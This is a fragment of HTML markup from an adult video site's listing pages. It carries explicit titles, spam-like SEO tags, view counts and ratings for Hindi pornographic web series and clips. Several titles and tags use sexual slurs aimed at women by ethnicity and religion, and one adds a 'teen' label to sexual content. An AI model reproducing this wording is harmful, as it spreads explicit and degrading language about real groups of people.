category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-maid-fuck-video-niksindian tag-niks-indian tag-niks-indian-sex-video-download tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-free-hd-porn-video tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-naukar-2021-porn-movie tag-niksindian-porn-video tag-niksindian-pornhub tag-niksindian-sex-video tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-pretty-maid-fuck-video tag-pretty-maid-fucked tag-pretty-maid-fucked-by-her-saheb tag-pretty-maid-fucked-by-her-saheb-2022 tag-pretty-maid-fucked-by-her-saheb-niks-indian tag-pretty-maid-fucked-by-her-saheb-niksindian tag-pretty-maid-fucked-by-her-saheb-porn-video tag-pretty-maid-fucked-by-her-saheb-xxx-video" data-post-id="7552"> 	<a href="https://wowuncut.com/pretty-maid-fucked-by-her-saheb-2022-niksindian-xxx-video" title="Pretty Maid Fucked by Her Saheb 2022 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/07/pretty-maid-fucked-niksindian.jpg" alt="Pretty Maid Fucked by Her Saheb 2022 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 45K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11:45</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div> 		<header class="entry-header"> 			<span>Pretty Maid Fucked by Her Saheb 2022 Niksindian XXX Video</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/02/Farebi-Yaar-Part1-Ep1.jpg" class="loop-video thumb-block video-preview-item full-width post-11686 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-farebi-yaar tag-farebi-yaar-2023 tag-farebi-yaar-2023-ullu-originals tag-farebi-yaar-part-1 tag-farebi-yaar-ullu-hindi-porn-web-series tag-farebi-yaar-ullu-originals tag-farebi-yaar-ullu-originals-episode-1 tag-farebi-yaar-ullu-originals-episode-2 tag-farebi-yaar-ullu-originals-episode-3 tag-farebi-yaar-ullu-originals-episode-4 tag-farebi-yaar-ullu-originals-episode-5 tag-farebi-yaar-ullu-originals-episode-6 tag-farebi-yaar-ullu-originals-hindi-porn-web-series tag-farebi-yaar-ullu-originals-hot-web-series tag-farebi-yaar-ullu-originals-porn-web-series tag-farebi-yaar-ullu-originals-sex-web-series tag-farebi-yaar-ullu-originals-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="11686"> 	<a href="https://wowuncut.com/farebi-yaar-part-1-2023-ullu-hindi-sex-web-series-ep-1" title="Farebi Yaar Part 1 2023 Ullu Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/02/Farebi-Yaar-Part1-Ep1.jpg" alt="Farebi Yaar Part 1 2023 Ullu Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 446K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:27</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Farebi Yaar Part 1 2023 Ullu Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/03/ChaasniE6.webp" class="loop-video thumb-block video-preview-item full-width post-28840 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-chaashni tag-chaashni-2025-ullu tag-chaashni-2025-ullu-originals tag-chaashni-2025-ullu-porn-web-series tag-chaashni-part-1-ullu-originals tag-chaashni-part-2-ullu-originals tag-chaashni-ullu-hindi-porn-web-series tag-chaashni-ullu-hindi-web-series tag-chaashni-ullu-hot-web-series tag-chaashni-ullu-originals tag-chaashni-ullu-originals-episode-1 tag-chaashni-ullu-originals-episode-2 tag-chaashni-ullu-originals-episode-3 tag-chaashni-ullu-originals-episode-4 tag-chaashni-ullu-originals-episode-5 tag-chaashni-ullu-originals-episode-6 tag-chaashni-ullu-originals-episode-7 tag-chaashni-ullu-porn-video tag-chaashni-ullu-porn-web-series tag-chaashni-ullu-sex-web-series tag-chaashni-ullu-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2025-porn-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2025-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2025 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2025 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="28840"> 	<a href="https://wowuncut.com/chaashni-2025-ullu-app-hindi-sex-web-series-episode-6" title="Chaashni 2025 Ullu App Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/03/ChaasniE6.webp" alt="Chaashni 2025 Ullu App Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Chaashni 2025 Ullu App Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/Maa-Devrani3-1.jpg" class="loop-video thumb-block video-preview-item full-width post-5853 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-charmsukh tag-charmsukh-maa-devrani-beti-jethani tag-charmsukh-maa-devrani-beti-jethani-episode-1 tag-charmsukh-maa-devrani-beti-jethani-episode-2 tag-charmsukh-maa-devrani-beti-jethani-episode-3 tag-charmsukh-maa-devrani-beti-jethani-episode-4 tag-charmsukh-maa-devrani-beti-jethani-part-1 tag-charmsukh-maa-devrani-beti-jethani-part-2 tag-charmsukh-ullu tag-charmsukh-ullu-hot-video tag-charmsukh-ullu-web-series tag-charmsukh-ullu-xxx tag-charmsukh-web-series tag-free-ullu-xxx tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-maa-devrani-beti-jethani tag-maa-devrani-beti-jethani-charamsukh tag-maa-devrani-beti-jethani-charmsukh tag-maa-devrani-beti-jethani-full-episode tag-maa-devrani-beti-jethani-full-web-series tag-maa-devrani-beti-jethani-ullu tag-maa-devrani-beti-jethani-ullu-porn tag-maa-devrani-beti-jethani-ullu-sex-video tag-maa-devrani-beti-jethani-ullu-web-series tag-maa-devrani-beti-jethani-ullu-xxx-video tag-maa-devrani-beti-jethani-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="5853"> 	<a href="https://wowuncut.com/charmsukh-maa-devrani-beti-jethani-part-2-ep3-ullu-originals" title="Charmsukh Maa Devrani Beti Jethani Part 2 Ep3 Ullu Originals"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/Maa-Devrani3-1.jpg" alt="Charmsukh Maa Devrani Beti Jethani Part 2 Ep3 Ullu Originals"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 295K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div> 		<header class="entry-header"> 			<span>Charmsukh Maa Devrani Beti Jethani Part 2 Ep3 Ullu Originals</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/ullu-originals-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Big-Boobs-Big-Ass-Teen-Bengali-Slut-Fucked-Hard.webp" class="loop-video thumb-block video-preview-item full-width post-33553 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-big-boobs-bengali-girl tag-big-boobs-bengali-girl-2026 tag-big-boobs-bengali-girl-hindi-porn-video tag-big-boobs-bengali-girl-niksindian tag-big-boobs-bengali-girl-niksindian-full-video tag-big-boobs-bengali-girl-niksindian-porn tag-big-boobs-bengali-girl-niksindian-video tag-big-boobs-bengali-girl-niksindian-video-download tag-big-boobs-bengali-girl-niksindian-xxx tag-big-boobs-bengali-girl-xxx-video tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard-full-video tag-big-boobs-big-ass-teen-bengali-slut-fucked-hard-niksindian tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="33553"> 	<a href="https://wowuncut.com/big-boobs-bengali-girl-2026-niksindian-sex-video" title="Big Boobs Bengali Girl 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Big-Boobs-Big-Ass-Teen-Bengali-Slut-Fucked-Hard.webp" alt="Big Boobs Bengali Girl 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Big Boobs Bengali Girl 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" class="loop-video thumb-block video-preview-item full-width post-33550 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mumbai-tour-2026-dramazone tag-mumbai-tour-2026-dramazone-episode-1 tag-mumbai-tour-2026-dramazone-episode-2 tag-mumbai-tour-2026-dramazone-hindi-porn-video tag-mumbai-tour-2026-dramazone-hindi-sex-video tag-mumbai-tour-2026-dramazone-hindi-xxx-video tag-mumbai-tour-2026-dramazone-originals tag-mumbai-tour-dramazone tag-mumbai-tour-dramazone-adult-short-film tag-mumbai-tour-dramazone-hindi-hot-short-film tag-mumbai-tour-dramazone-hindi-porn-video tag-mumbai-tour-dramazone-hindi-porn-web-series tag-mumbai-tour-dramazone-hindi-uncut-porn-video tag-mumbai-tour-dramazone-hindi-xxx-web-series tag-mumbai-tour-dramazone-porn-video tag-mumbai-tour-dramazone-sex-video tag-mumbai-tour-dramazone-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video" data-post-id="33550"> 	<a href="https://wowuncut.com/mumbai-tour-2026-dramazone-full-sex-web-series" title="Mumbai Tour 2026 Dramazone Full Sex Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Mumbai.Tour_.webp" alt="Mumbai Tour 2026 Dramazone Full Sex Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Mumbai Tour 2026 Dramazone Full Sex Web Series</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Zero.Figure.webp" class="loop-video thumb-block video-preview-item full-width post-33547 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-hot-web-series category-hindi-porn-web-series tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-dramazone tag-dramazone-adult-film tag-dramazone-app tag-dramazone-free tag-dramazone-hindi-uncut-porn-video tag-dramazone-hindi-uncut-video tag-dramazone-hot-short-film tag-dramazone-movies tag-dramazone-original tag-dramazone-originals tag-dramazone-originals-porn-video tag-dramazone-originals-xxx-video tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video tag-zero-figure-2025-dramazone tag-zero-figure-2025-dramazone-episode-1 tag-zero-figure-2025-dramazone-episode-2 tag-zero-figure-2025-dramazone-episode-3 tag-zero-figure-2025-dramazone-hindi-porn-video tag-zero-figure-2025-dramazone-hindi-sex-video tag-zero-figure-2025-dramazone-hindi-xxx-video tag-zero-figure-2025-dramazone-originals tag-zero-figure-dramazone tag-zero-figure-dramazone-adult-short-film tag-zero-figure-dramazone-hindi-hot-short-film tag-zero-figure-dramazone-hindi-porn-video tag-zero-figure-dramazone-hindi-porn-web-series tag-zero-figure-dramazone-hindi-uncut-porn-video tag-zero-figure-dramazone-hindi-xxx-web-series tag-zero-figure-dramazone-porn-video tag-zero-figure-dramazone-sex-video tag-zero-figure-dramazone-xxx-video" data-post-id="33547"> 	<a href="https://wowuncut.com/zero-figure-2025-dramazone-full-sex-web-series" title="Zero Figure 2025 Dramazone Full Sex Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Zero.Figure.webp" alt="Zero Figure 2025 Dramazone Full Sex Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Zero Figure 2025 Dramazone Full Sex Web Series</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33544 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-fuck tag-vaishnavi-bikini-fuck-hindi-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-xxx-video tag-vaishnavi-bikini-fuck-porn-film tag-vaishnavi-bikini-fuck-porn-video tag-vaishnavi-bikini-fuck-sex-film tag-vaishnavi-bikini-fuck-sex-video tag-vaishnavi-bikini-fuck-short-film tag-vaishnavi-bikini-fuck-video tag-vaishnavi-bikini-fuck-xxx tag-vaishnavi-bikini-fuck-xxx-film tag-vaishnavi-bikini-fuck-xxx-video" data-post-id="33544"> 	<a href="https://wowuncut.com/vaishnavi-bikini-fuck-2026-hindi-uncut-sex-video" title="Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" alt="Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" class="loop-video thumb-block video-preview-item full-width post-33541 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-phuckingrapher-2026-websex tag-phuckingrapher-2026-websex-adult-short-film tag-phuckingrapher-2026-websex-hindi-xxx-film tag-phuckingrapher-2026-websex-originals tag-phuckingrapher-2026-websex-porn-video tag-phuckingrapher-2026-websex-sex-video tag-phuckingrapher-2026-websex-short-film tag-phuckingrapher-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="33541"> 	<a href="https://wowuncut.com/phuckingrapher-2026-websex-hindi-uncut-sex-video" title="Phuckingrapher 2026 Websex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" alt="Phuckingrapher 2026 Websex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Phuckingrapher 2026 Websex Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33520 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-full-video tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-niksindian tag-hijabi-muslim-slut-cum-hijabi-muslim-slut-cum-2026 tag-hijabi-muslim-slut-cum-hindi-porn-video 